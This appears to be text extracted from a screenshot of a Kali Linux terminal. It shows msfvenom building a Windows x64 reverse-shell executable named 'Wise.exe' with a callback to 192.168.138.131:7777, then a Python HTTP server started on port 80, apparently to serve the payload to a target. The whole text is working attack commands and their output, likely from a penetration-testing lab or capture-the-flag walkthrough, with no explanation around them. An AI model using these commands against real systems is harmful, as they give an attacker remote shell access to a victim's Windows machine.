 root@kali: ~ × root@kali: ~ × root@kali: ~/transfer × root@kali: ~ ×
┌──(root💀kali)-[~/transfer]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.138.131 LPORT=7777 -f exe > Wise.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
┌──(root💀kali)-[~/transfer]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...